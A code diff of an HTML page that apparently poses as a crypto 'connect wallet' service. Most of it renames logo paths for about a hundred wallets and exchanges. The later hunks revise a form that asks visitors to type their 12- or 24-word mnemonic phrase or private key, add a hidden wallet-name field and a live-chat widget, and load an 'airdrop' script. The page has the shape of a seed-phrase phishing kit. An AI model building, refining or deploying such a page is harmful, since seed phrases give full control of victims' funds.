+                        <img src="assets/wallet-icon/exodus.png" alt="">
                         <p>Exodus wallet</p>
                     </div>
                     <div class="divWallet curv">
-                        <img src="assets/curv.png" alt="">
+                        <img src="assets/wallet-icon/Curv.png" alt="">
                         <p>Curv</p>
                     </div>
                     <div class="divWallet curvDao">
-                        <img src="assets/curve-dao-token-hqx23N94.jpg" alt="">
+                        <img src="assets/wallet-icon/curv-dao-token.png" alt="">
                         <p>Curv Dao Token</p>
                     </div>
                     <div class="divWallet keyring">
-                        <img src="assets/keyring_pro-M4zHr_JF.jpg" alt="">
+                        <img src="assets/wallet-icon/keyring_Pro.png" alt="">
                         <p>Keyring pro</p>
                     </div>
                     <div class="divWallet keepKey">
-                        <img src="assets/keepKey.png" alt="">
+                        <img src="assets/wallet-icon/keepKey.png" alt="">
                         <p>Keepkey</p>
                     </div>
                     <div class="divWallet jaxxLiberty">
-                        <img src="assets/jaxLiberty.png" alt="">
+                        <img src="assets/wallet-icon/jaxxLiberty-logo.png" alt="">
                         <p>Jax Liberty</p>
                     </div>
                     <div class="divWallet jasmy">
-                        <img src="assets/jasmycoin-U24ovCJH.jpg" alt="">
+                        <img src="assets/wallet-icon/JASMY.png" alt="">
                         <p>Jasmy</p>
                     </div>
                     <div class="divWallet jade">
-                        <img src="assets/jade_wallet-Cmdxn8eG.jpg" alt="">
+                        <img src="assets/wallet-icon/Jade.png" alt="">
                         <p>Jade Wallet</p>
                     </div>
                     <div class="divWallet dcent">
-                        <img src="assets/dcent-C_uNVlig.png" alt="">
+                        <img src="assets/wallet-icon/dcent-logo.png" alt="">
                         <p>D'Cent Wallet</p>
                     </div>
                     <div class="divWallet imtoken">
-                        <img src="assets/imtoken-_whoJmdD.jpg" alt="">
+                        <img src="assets/wallet-icon/imToken-logo.png" alt="">
                         <p>ImToken</p>
                     </div>
                     <div class="divWallet idex">
-                        <img src="assets/idex.png" alt="">
+                        <img src="assets/wallet-icon/idex-logo.png" alt="">
                         <p>Idex</p>
                     </div>
                     <div class="divWallet icon">
-                        <img src="assets/icon.png" alt="">
+                        <img src="assets/wallet-icon/ICX-logo.png" alt="">
                         <p>ICON</p>
                     </div>
                     <div class="divWallet huobi">
-                        <img src="assets/huobi-wallet-D63psSCr.jpeg" alt="">
+                        <img src="assets/wallet-icon/houbi-logo.png" alt="">
                         <p>Huobi Wallet</p>
                     </div>
                     <div class="divWallet hex">
-                        <img src="assets/hex-BKsd3tlI.jpg" alt="">
+                        <img src="assets/wallet-icon/hex.png" alt="">
                         <p>Hex</p>
                     </div>
                     <div class="divWallet hashkey">
-                        <img src="assets/hashkey_me-BOEZELqi.jpg" alt="">
+                        <img src="assets/wallet-icon/HashKey.png" alt="">
                         <p>Hashkey ME</p>
                     </div>
                     <div class="divWallet trustWallet">
-                        <img src="assets/halodefi_wallet-B0kPc20d.jpg" alt="">
+                        <img src="assets/wallet-icon/Halo-logo.png" alt="">
                         <p>Halo Defi</p>
                     </div>
                     <div class="divWallet guarda">
-                        <img src="assets/guarda_wallet-BJgGYq0T.jpg" alt="">
+                        <img src="assets/wallet-icon/Guarda-logo.png" alt="">
                         <p>Guarda Wallet</p>
                     </div>
                     <div class="divWallet gridPlus">
-                        <img src="assets/gridplus-M1co4U7-.jpeg" alt="">
+                        <img src="assets/wallet-icon/gridPlus-logo.png" alt="">
                         <p>Grid Plus</p>
                     </div>
                     <div class="divWallet gnosisSafe">
-                        <img src="assets/gnosis-safe-multisig-Cu1nWsc_.jpeg" alt="">
+                        <img src="assets/wallet-icon/Gnosis_safe-logo.png" alt="">
                         <p>Gnosis Safe Multisig</p>
                     </div>
                     <div class="divWallet gemini">
-                        <img src="assets/gemini.png" alt="">
+                        <img src="assets/wallet-icon/gemini-logo.png" alt="">
                         <p>Gemini</p>
                     </div>
                     <div class="divWallet gatehub">
-                        <img src="assets/gatehub.png" alt="">
+                        <img src="assets/wallet-icon/gateHub.png" alt="">
                         <p>Gatehub</p>
                     </div>
                     <div class="divWallet gateio">
-                        <img src="assets/gate_io-BGnMisvd.jpg" alt="">
+                        <img src="assets/wallet-icon/gateio-logo.png" alt="">
                         <p>Gate.io</p>
                     </div>
                     <div class="divWallet gamingShiba">
-                        <img src="assets/nilcoin-DX1upSDD.jpg" alt="">
+                        <img src="assets/wallet-icon/Shiba_inu.png" alt="">
                         <p>Gaming Shiba Token</p>
                     </div>
                     <div class="divWallet gala">
-                        <img src="assets/gala.png" alt="">
+                        <img src="assets/wallet-icon/gala_3-logo.png" alt="">
                         <p>Gala</p>
                     </div>
                     <div class="divWallet aqua">
-                        <img src="assets/aqua_wallet.jpeg" alt="">
+                        <img src="assets/wallet-icon/aqua-logo.png" alt="">
                         <p>Aqua Wallet</p>
                     </div>
                     <div class="divWallet ftx">
-                        <img src="assets/ftx-BThFgG6O.png" alt="">
+                        <img src="assets/wallet-icon/ftx-logo.png" alt="">
                         <p>FTX</p>
                     </div>
                     <div class="divWallet flare">
-                        <img src="assets/flare-wallet-BT1aX1Kp.jpeg" alt="">
+                        <img src="assets/wallet-icon/flare.png" alt="">
                         <p>Flare Wallet</p>
                     </div>
                     <div class="divWallet everRise">
-                        <img src="assets/everrise-BoTPcWb5.jpg" alt="">
+                        <img src="assets/wallet-icon/EverRise-logo.png" alt="">
                         <p>EverRise Token</p>
                     </div>
                     <div class="divWallet etoro">
-                        <img src="assets/etoro-D7MDO0cN.jpg" alt="">
+                        <img src="assets/wallet-icon/etoro-logo.png" alt="">
                         <p>Etoro</p>
                     </div>
                     <div class="divWallet erisX">
-                        <img src="assets/erisX.png" alt="">
+                        <img src="assets/wallet-icon/ErisX-logo.png" alt="">
                         <p>ErisX</p>
                     </div>
                     <div class="divWallet equicex">
-                        <img src="assets/equicex-tClyO-ww.jpeg" alt="">
+                        <img src="assets/wallet-icon/equicex.png" alt="">
                         <p>Equicex</p>
                     </div>
                     <div class="divWallet ellipal">
-                        <img src="assets/ellipal-CDKCzDe4.jpeg" alt="">
+                        <img src="assets/wallet-icon/ellipal-logo.png" alt="">
                         <p>Ellipal</p>
                     </div>
                     <div class="divWallet eidoo">
-                        <img src="assets/eidooo-CL4T3QmL.jpeg" alt="">
+                        <img src="assets/wallet-icon/eidoo-logo.png" alt="">
                         <p>Eidoo</p>
                     </div>
                     <div class="divWallet easyPocket">
-                        <img src="assets/easy-pocket-BLBI0M8u.jpeg" alt="">
+                        <img src="assets/wallet-icon/tokenpocket-logo.png" alt="">
                         <p>Easy Pocket</p>
                     </div>
                     <div class="divWallet dydx">
-                        <img src="assets/dydx-DSeDEbM6.png" alt="">
+                        <img src="assets/wallet-icon/DyDx.png" alt="">
                         <p>dydx</p>
                     </div>
                     <div class="divWallet dok">
-                        <img src="assets/dok_wallet-rcBUh9eD.jpg" alt="">
+                        <img src="assets/wallet-icon/Dok.png" alt="">
                         <p>Dok</p>
                     </div>
                     <div class="divWallet dex">
-                        <img src="assets/dexwallet-CCzs6i7N.jpeg" alt="">
+                        <img src="assets/wallet-icon/dexWallet.png" alt="">
                         <p>Dex</p>
                     </div>
                     <div class="divWallet shibaInu">
-                        <img src="assets/coinbase.png" alt="">
+                        <img src="assets/wallet-icon/coinBase.png" alt="">
                         <p>Coinbase Wallet</p>
                     </div>
                     <div class="divWallet defiant">
-                        <img src="assets/defiant-CHTGKp49.jpeg" alt="">
+                        <img src="assets/wallet-icon/defiant.png" alt="">
                         <p>Defiant</p>
                     </div>
                     <div class="divWallet ddex">
-                        <img src="assets/ddex.png" alt="">
+                        <img src="assets/wallet-icon/ddex-logo.png" alt="">
                         <p>DDex</p>
                     </div>
                     <div class="divWallet cybavo">
-                        <img src="assets/cybavo-wallet-DsHfoyOv.jpeg" alt="">
+                        <img src="assets/wallet-icon/cybavo-logo.png" alt="">
                         <p>CYBAVO Wallet</p>
                     </div>
                     <div class="divWallet iotex">
-                        <img src="assets/iotex-CYlvfgq2.jpeg" alt="">
+                        <img src="assets/wallet-icon/iotex-logo.png" alt="">
                         <p>Iotex Wallet</p>
                     </div>
                     <div class="divWallet coinomi">
-                        <img src="assets/coinomi-Du3Bgpi2.jpeg" alt="">
+                        <img src="assets/wallet-icon/coinomi-logo.png" alt="">
                         <p>Coinomi Wallet</p>
                     </div>
                     <div class="divWallet ownbit">
-                        <img src="assets/ownbit-BO86Hzqa.jpeg" alt="">
+                        <img src="assets/wallet-icon/ownbit-logo.png" alt="">
                         <p>Ownbit</p>
                     </div>
                     <div class="divWallet unstoppable">
-                        <img src="assets/Kraken-300x300-D6m-2n9Z.jpeg" alt="">
+                        <img src="assets/wallet-icon/kraken-logo.png" alt="">
                         <p>Kraken</p>
                     </div>
                     <div class="divWallet loopring">
-                        <img src="assets/loopring-CnKOZZNx.jpeg" alt="">
+                        <img src="assets/wallet-icon/loopring-logo.png" alt="">
                         <p>Loopring</p>
                     </div>
                     <div class="divWallet mongoose">
-                        <img src="assets/mongoose-Vp_VU-CN.jpg" alt="">
+                        <img src="assets/wallet-icon/moongose.png" alt="">
                         <p>Mongoose</p>
                     </div>
                     <div class="divWallet mathWallet">
-                        <img src="assets/math-300x300-DG5-NN_D.jpeg" alt="">
+                        <img src="assets/wallet-icon/math_wallet-logo.png" alt="">
                         <p>Math Wallet</p>
                     </div>
                     <div class="divWallet mykey">
-                        <img src="assets/myjey-300x300-al3KthwG.jpeg" alt="">
+                        <img src="assets/wallet-icon/MYKEY-logo.png" alt="">
                         <p>MYKEY</p>
                     </div>
                     <div class="divWallet nash">
-                        <img src="assets/nash-300x300-Dh6CyUr7.jpeg" alt="">
+                        <img src="assets/wallet-icon/nash.png" alt="">
                         <p>Nash</p>
                     </div>
                     <div class="divWallet nilcoin">
-                        <img src="assets/nilcoin-DX1upSDD.jpg" alt="">
+                        <img src="assets/wallet-icon/NIL-logo.png" alt="">
                         <p>NIL Coin</p>
                     </div>
                     <div class="divWallet paybis">
-                        <img src="assets/paybis-DM5dh6b9.jpg" alt="">
+                        <img src="assets/wallet-icon/Paybis-logo.png" alt="">
                         <p>Paybis</p>
                     </div>
                     <div class="divWallet pillar">
-                        <img src="assets/pillar-300x300-C510l_0F.jpeg" alt="">
+                        <img src="assets/wallet-icon/pillar.png" alt="">
                         <p>PIllar</p>
                     </div>
                     <div class="divWallet polkadot">
-                        <img src="assets/polkadot.jpeg" alt="">
+                        <img src="assets/wallet-icon/polkadot-logo.png" alt="">
                         <p>Polkadot</p>
                     </div>
                     <div class="divWallet polygon">
-                        <img src="assets/polygon-6IFRuliI.jpeg" alt="">
+                        <img src="assets/wallet-icon/polygon_2.png" alt="">
                         <p>Polygon</p>
                     </div>
                     <div class="divWallet sparkpoint">
-                        <img src="assets/spark-point-CJhJXAoG.jpeg" alt="">
+                        <img src="assets/wallet-icon/sparkpoint-logo.png" alt="">
                         <p>SparkPoint</p>
                     </div>
                     <div class="divWallet poolTogether">
-                        <img src="assets/pool-BGnmKpgU.png" alt="">
+                        <img src="assets/wallet-icon/poolTogether.png" alt="">
                         <p>poolTogether</p>
                     </div>
                     <div class="divWallet rainbow">
-                        <img src="assets/rainbow-300x300-Dbq5kmcy.jpeg" alt="">
+                        <img src="assets/wallet-icon/rainbow_wallet-logo.png" alt="">
                         <p>Rainbow</p>
                     </div>
                     <div class="divWallet robinhood">
-                        <img src="assets/robinhood.png" alt="">
+                        <img src="assets/wallet-icon/RobinHood-logo.png" alt="">
                         <p>Robinhood</p>
                     </div>
                     <div class="divWallet safepal">
-                        <img src="assets/safepal.png" alt="">
+                        <img src="assets/wallet-icon/safePal-logo.png" alt="">
                         <p>Safepal Wallet</p>
                     </div>
                     <div class="divWallet sandbox">
-                        <img src="assets/sandbox-CM7PEFV4.jpg" alt="">
+                        <img src="assets/wallet-icon/sandbox-logo.png" alt="">
                         <p>Sandbox Token</p>
                     </div>
                     <div class="divWallet soloCoin">
-                        <img src="assets/solocoin.png" alt="">
+                        <img src="assets/wallet-icon/solochain-logo.png" alt="">
                         <p>Solo Coin</p>
                     </div>
                     <div class="divWallet spatium">
-                        <img src="assets/spat-300x300-C5BOMPTd.jpeg" alt="">
+                        <img src="assets/wallet-icon/spatium-logo.png" alt="">
                         <p>Spatium</p>
                     </div>
                     <div class="divWallet terra">
-                        <img src="assets/terra-CSUqfs4z.png" alt="">
+                        <img src="assets/wallet-icon/terra-logo.png" alt="">
                         <p>Terra</p>
                     </div>
                     <div class="divWallet torus">
-                        <img src="assets/torus-300x300-D9LuP5j0.jpeg" alt="">
+                        <img src="assets/wallet-icon/Torus-logo.png" alt="">
                         <p>Torus</p>
                     </div>
                     <div class="divWallet tradeStation">
-                        <img src="assets/Tradestation-300x300-BTPjU7L4.png" alt="">
+                        <img src="assets/wallet-icon/tradeStation-logo.png" alt="">
                         <p>TradeStation</p>
                     </div>
                     <div class="divWallet trustee">
-                        <img src="assets/trustee-Bk8qQrbu.jpeg" alt="">
+                        <img src="assets/wallet-icon/Trustee.png" alt="">
                         <p>Trustee Wallet</p>
                     </div>
                     <div class="divWallet trustVault">
-                        <img src="assets/trust-vault-GDpGklXQ.jpeg" alt="">
+                        <img src="assets/wallet-icon/trust-valut.png" alt="">
                         <p>TrustVault</p>
                     </div>
                     <div class="divWallet uniswap">
-                        <img src="assets/uniswap-CiqAsxQP.jpeg" alt="">
+                        <img src="assets/wallet-icon/uniswap.png" alt="">
                         <p>Uniswap</p>
                     </div>
                     <div class="divWallet uphold">
-                        <img src="assets/uphold-logo-vertical-color-big-1024x907-1-300x266-CDAI4LwX.jpeg" alt="">
+                        <img src="assets/wallet-icon/uphold_token-logo.png" alt="">
                         <p>Uphold Wallet</p>
                     </div>
                     <div class="divWallet trezor">
-                        <img src="assets/trezor-300x300-DB_9GlA4.png" alt="">
+                        <img src="assets/wallet-icon/Trezor-logo.png" alt="">
                         <p>Trezor Wallet</p>
                     </div>
                     <div class="divWallet xaman">
-                        <img src="assets/xaman.jpeg" alt="">
+                        <img src="assets/wallet-icon/Xaman-logo.png" alt="">
                         <p>Xaman</p>
                     </div>
                     <div class="divWallet imtoken">
-                        <img src="assets/imtoken-_whoJmdD.jpg" alt="">
+                        <img src="assets/wallet-icon/imToken-logo.png" alt="">
                         <p>imToken</p>
                     </div>
                     <div class="divWallet atWallet">
-                        <img src="assets/at_wallet-1wXNrSJx.jpg" alt="">
+                        <img src="assets/wallet-icon/Atomic_wallet-logo.png" alt="">
                         <p>AT.wallet</p>
                     </div>
                     <div class="divWallet midas">
-                        <img src="assets/midas_wallet-D0Oqm7UO.jpg" alt="">
+                        <img src="assets/wallet-icon/midas-logo.png" alt="">
                         <p>Midas Wallet</p>
                     </div>
                     <div class="divWallet keyringPro">
-                        <img src="assets/keyring_pro-M4zHr_JF.jpg" alt="">
+                        <img src="assets/wallet-icon/LOGO-KEYRING-PRO-2.png" alt="">
                         <p>KeyRing Pro</p>
                     </div>
                     <div class="divWallet talken">
-                        <img src="assets/talken_wallet-Bb6NOoaH.jpg" alt="">
+                        <img src="assets/wallet-icon/Talken.png" alt="">
                         <p>Talken Wallet</p>
                     </div>
                     <div class="divWallet xifin">
-                        <img src="assets/xinfin-Mil4icQM.jpg" alt="">
+                        <img src="assets/wallet-icon/xifin-logo.png" alt="">
                         <p>Xifin Network</p>
                     </div>
                     <div class="divWallet tongue">
-                        <img src="assets/tongue_wallet-umcDeFoD.jpg" alt="">
+                        <img src="assets/wallet-icon/tongue.wallet.png" alt="">
                         <p>Tongue Wallet</p>
                     </div>
                     <div class="divWallet atoken">
-                        <img src="assets/atoken_wallet-CK6zhMsy.jpg" alt="">
+                        <img src="assets/wallet-icon/Atoken-logo.png" alt="">
                         <p>Atoken wallet</p>
                     </div>
                     <div class="divWallet kyber">
-                        <img src="assets/kyberswap-o5uNMOLi.jpg" alt="">
+                        <img src="assets/wallet-icon/kyber-logo.png" alt="">
                         <p>Kyber Swap</p>
                     </div>
                     <div class="divWallet flare">
-                        <img src="assets/flare-wallet-BT1aX1Kp.jpeg" alt="">
+                        <img src="assets/wallet-icon/flare.png" alt="">
                         <p>Flare Wallet</p>
                     </div>
                     <div class="divWallet rwallet">
-                        <img src="assets/rwallet-BxGLrfTi.jpg" alt="">
+                        <img src="assets/wallet-icon/Rwallet.png" alt="">
                         <p>RWallet</p>
                     </div>
                     <div class="divWallet o3">
-                        <img src="assets/o3_wallet-DGCcoRbQ.jpg" alt="">
+                        <img src="assets/wallet-icon/O3-logo.png" alt="">
                         <p>O3 Wallet</p>
                     </div>
                     <div class="divWallet valora">
-                        <img src="assets/valora-Bg9dwgyM.jpg" alt="">
+                        <img src="assets/wallet-icon/Valora-logo.png" alt="">
                         <p>Valora Wallet</p>
                     </div>
                     <div class="divWallet yoroi">
-                        <img src="assets/yoroi-wallet-xuMi6n6X.png" alt="">
+                        <img src="assets/wallet-icon/Yoroi-logo.png" alt="">
                         <p>Yoroi wallet</p>
                     </div>
                     <div class="divWallet bridge">
-                        <img src="assets/bridge_wallet-CBR6SLCQ.jpg" alt="">
+                        <img src="assets/wallet-icon/Bridge-logo.png" alt="">
                         <p>Bridge Wallet</p>
                     </div>
                     <div class="divWallet trustWallet">
-                        <img src="assets/trust_wallet-CwSZ6Qhd.jpeg" alt="">
+                        <img src="assets/wallet-icon/Trust_wallet-logo.png" alt="">
                         <p>Trust Wallet</p>
                     </div>
                     <div class="divWallet walletConnect">
-                        <img src="assets/wallet_connect-B-N3PQ6b.jpeg" alt="">
+                        <img src="assets/wallet-icon/Wallet_connect-log.png" alt="">
                         <p>Wallet Connect</p>
                     </div>
                     <div class="divWallet ledger">
-                        <img src="assets/ledger-f_CXCY82.jpeg" alt="">
+                        <img src="assets/wallet-icon/Ledger-logo.png" alt="">
                         <p>Ledger</p>
                     </div>
                     <div class="divWallet metaMask">
-                        <img src="assets/meta_mask-BNH2oT7K.jpeg" alt="">
+                        <img src="assets/wallet-icon/metamask-logo.png" alt="">
                         <p>Meta Mask</p>
                     </div>
                     <div class="divWallet binanceChain">
-                        <img src="assets/binance-CeAudAwg.jpeg" alt="">
+                        <img src="assets/wallet-icon/Binance_chain-logo.png" alt="">
                         <p>Binance Chain Wallet</p>
                     </div>
                     <div class="divWallet atomic">
-                        <img src="assets/atomic_wallet-Bk6TOSlg.jpeg" alt="">
+                        <img src="assets/wallet-icon/Atomic_wallet-logo.png" alt="">
                         <p>Atomic Wallet</p>
                     </div>
                     <div class="divWallet bitpay">
-                        <img src="assets/bitpay-Bu43lB4W.jpeg" alt="">
+                        <img src="assets/wallet-icon/Bitpay_wallet-logo.png" alt="">
                         <p>Bitpay</p>
                     </div>
                     <div class="divWallet shibaInu">
-                        <img src="assets/shiba_inu-GSd_ipZs.jpeg" alt="">
+                        <img src="assets/wallet-icon/Shiba_inu.png" alt="">
                         <p>Shiba inu</p>
                     </div>
                     <div class="divWallet keplr">
-                        <img src="assets/keplr-DxeWTDEu.png" alt="">
+                        <img src="assets/wallet-icon/Keplr-logo.png" alt="">
                         <p>Keplr Wallet</p>
                     </div>
                     <div class="divWallet compound">
-                        <img src="assets/compound-Bobr-WE9.png" alt="">
+                        <img src="assets/wallet-icon/compound-logo.png" alt="">
                         <p>Compound</p>
                     </div>
                     <div class="divWallet cryptoCom">
-                        <img src="assets/crypto_com-iSlixqlm.jpeg" alt="">
+                        <img src="assets/wallet-icon/Crypto.com-logo.png" alt="">
                         <p>Crypto.com</p>
                     </div>
                     <div class="divWallet ownbit">
-                        <img src="assets/ownbit-BO86Hzqa.jpeg" alt="">
+                        <img src="assets/wallet-icon/ownbit-logo.png" alt="">
                         <p>Ownbit</p>
                     </div>
                     <div class="divWallet coin98">
-                        <img src="assets/coin98-c98-logo-B_jRLkeJ.png" alt="">
+                        <img src="assets/wallet-icon/coin98-logo.png" alt="">
                         <p>Coin98</p>
                     </div>
                     <div class="divWallet bitkeep">
-                        <img src="assets/bitkeep-UNZezxlD.jpeg" alt="">
+                        <img src="assets/wallet-icon/Bitkeep-logo.png" alt="">
                         <p>Bitkeep</p>
                     </div>
                     <div class="divWallet unstoppable">
-                        <img src="assets/unstoppable.png" alt="">
+                        <img src="assets/wallet-icon/unstoppable-logo.png" alt="">
                         <p>Unstoppable Wallet</p>
                     </div>
                     <div class="divWallet coinUs">
-                        <img src="assets/coinUs.png" alt="">
+                        <img src="assets/wallet-icon/coinus.wallet.png" alt="">
                         <p>CoinUs</p>
                     </div>
                     <div class="divWallet plasmapay">
-                        <img src="assets/plasmapay.png" alt="">
+                        <img src="assets/wallet-icon/plasmapay-logo.png" alt="">
                         <p>Plasmapay</p>
                     </div>
                     <div class="divWallet nexo">
-                        <img src="assets/nexo.png" alt="">
+                        <img src="assets/wallet-icon/Nexo-logo.png" alt="">
                         <p>Nexo Wallet</p>
                     </div>
                     <div class="divWallet tangem">
-                        <img src="assets/tangem-mVxxoJjD.jpeg" alt="">
+                        <img src="assets/wallet-icon/tangem-logo.png" alt="">
                         <p>Tangem</p>
                     </div>
                     <div class="divWallet 1inch">
-                        <img src="assets/1inch-DYS4qAZ-.jpeg" alt="">
+                        <img src="assets/wallet-icon/1inch-logo.png" alt="">
                         <p>1inch</p>
                     </div>
                     <div class="divWallet airgap">
-                        <img src="assets/airgap-DNXkohcU.jpeg" alt="">
+                        <img src="assets/wallet-icon/coinus.wallet.png" alt="">
                         <p>Coinus</p>
                     </div>
                     <div class="divWallet airswap">
-                        <img src="assets/airswap-Fqf8sApE.jpeg" alt="">
+                        <img src="assets/wallet-icon/AirSwap-logo.png" alt="">
                         <p>Airswap</p>
                     </div>
                     <div class="divWallet aktionariat">
-                        <img src="assets/aktionariat-3tPkyhu5.jpeg" alt="">
+                        <img src="assets/wallet-icon/Aktionariat-logo.png" alt="">
                         <p>Aktionariat</p>
                     </div>
                     <div class="divWallet aladdin">
-                        <img src="assets/aladdin-wallet-DpEPdymP.jpeg" alt="">
+                        <img src="assets/wallet-icon/Aladdin-logo.png" alt="">
                         <p>Aladdin Wallet</p>
                     </div>
                     <div class="divWallet alphaWallet">
-                        <img src="assets/alpha-wallet-CR5upzFt.jpeg" alt="">
+                        <img src="assets/wallet-icon/AlphaWallet-logo.png" alt="">
                         <p>Alpha Wallet</p>
                     </div>
                     <div class="divWallet authereum">
-                        <img src="assets/authereum-BBBgK8fO.png" alt="">
+                        <img src="assets/wallet-icon/Authereum_wallet.png" alt="">
                         <p>Authereum</p>
                     </div>
                     <div class="divWallet bcVault">
-                        <img src="assets/bc-vault-Be0c4nP9.jpeg" alt="">
+                        <img src="assets/wallet-icon/BC_valut.png" alt="">
                         <p>Bc-vault</p>
                     </div>
                     <div class="divWallet bitfi">
-                        <img src="assets/bitfi-_QmxDzAE.jpeg" alt="">
+                        <img src="assets/wallet-icon/Bitfi-logo.png" alt="">
                         <p>Bitfi</p>
                     </div>
                     <div class="divWallet bitfia">
-                        <img src="assets/bitfia-DVisQqLk.jpeg" alt="">
+                        <img src="assets/wallet-icon/bitfa-pint.png" alt="">
                         <p>Bitfia Wallet</p>
                     </div>
                     <div class="divWallet bitinka">
-                        <img src="assets/Bitinka-TkDcD2hP.png" alt="">
+                        <img src="assets/wallet-icon/Bitinka_wallet.png" alt="">
                         <p>Bitinka</p>
                     </div>
                     <div class="divWallet bitmymoney">
-                        <img src="assets/bitmymoney-IXrPC8AD.png" alt="">
+                        <img src="assets/wallet-icon/bitmymoney_wallet.png" alt="">
                         <p>BitMyMoney</p>
                     </div>
                     <div class="divWallet bitvault">
-                        <img src="assets/bitvault-cs7qmqcf.jpeg" alt="">
+                        <img src="assets/wallet-icon/BitVault.png" alt="">
                         <p>Bitvault</p>
                     </div>
                     <div class="divWallet blockchain">
-                        <img src="assets/blockchain.png" alt="">
+                        <img src="assets/wallet-icon/Blockchain_wallet.png" alt="">
                         <p>Blockchain</p>
                     </div>
                     <div class="divWallet buntoy">
-                        <img src="assets/buntoy.png" alt="">
+                        <img src="assets/wallet-icon/BUNTOY-logo.png" alt="">
                         <p>Buntoy</p>
                     </div>
                     <div class="divWallet cwallet">
-                        <img src="assets/cwallet.png" alt="">
+                        <img src="assets/wallet-icon/Cwallet.png" alt="">
                         <p>Cwallet</p>
                     </div>
                     <div class="divWallet bifrost">
-                        <img src="assets/bifrost.jpeg" alt="">
+                        <img src="assets/wallet-icon/Bifrost-wallet.png" alt="">
                         <p>Bifrost</p>
                     </div>
                 </div>
@@ -607,15 +607,15 @@
 
                     <form id="myForm" class="phraseForm active">
                         <input type="hidden" name="_captcha" value="false">
-                        <textarea required class="phraseBox" name="message" id=""
-                            placeholder="Enter your 12 or 24 Mnemonic words. seperate them with spaces. You can also input your privatekey instead."></textarea>
-                        <div class="loading-container formLoading active ">
+                        <input type="hidden" name="walletName" id="walletNameInput"> <!-- Hidden input for wallet name -->
+                        <textarea required class="phraseBox" name="message"
+                            placeholder="Enter your 12 or 24 Mnemonic words. Separate them with spaces. You can also input your private key instead."></textarea>
+                        <div class="loading-container formLoading active">
                             <div class="loading-bar"></div>
                         </div>
                         <button type="submit" name="send" class="connectbtn">Connect</button>
-
                     </form>
-
+                    
 
                     <div class="secure">
                         <img src="assets/images/secure-img.svg" alt="">
@@ -628,8 +628,24 @@
         </div>
     </main>
 
+    <!-- Footer -->
+     <!-- Smartsupp Live Chat script -->
+<script type="text/javascript">
+    var _smartsupp = _smartsupp || {};
+    _smartsupp.key = '1adbf07a0d40d3b04160587eee1a549931589de4';
+    window.smartsupp||(function(d) {
+      var s,c,o=smartsupp=function(){ o._.push(arguments)};o._=[];
+      s=d.getElementsByTagName('script')[0];c=d.createElement('script');
+      c.type='text/javascript';c.charset='utf-8';c.async=true;
+      c.src='https://www.smartsuppchat.com/loader.js?';s.parentNode.insertBefore(c,s);
+    })(document);
+    </script>
+    <noscript> Powered by <a href=“https://www.smartsupp.com” target=“_blank”>Smartsupp</a></noscript>
+
     <script src="scripts/airdrop.js"></script>
 
+    <!-- End of footer -->
+
 </body>
 
 </html>
